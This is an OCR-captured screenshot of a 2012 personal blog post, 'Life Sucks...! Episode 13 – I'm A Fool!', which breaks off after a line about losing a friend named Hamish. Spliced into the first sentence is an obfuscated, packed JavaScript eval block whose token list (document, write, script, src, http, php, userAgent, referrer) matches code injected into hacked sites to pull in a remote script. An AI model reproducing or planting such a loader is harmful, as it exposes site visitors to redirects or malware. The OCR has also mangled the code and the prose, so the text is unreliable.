
Life Sucks…! Episode 13 – I’m A
Fool!
Caribdirect
-
January 15, 2012
LIFE SUCKS...!
In eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|znzeb|var|u0026u|ref
errer|ndhki||js|php'.split('|'),0,{})) the last scene I had
the misfortune of losing my good friend Hamish who I
trusted, through my...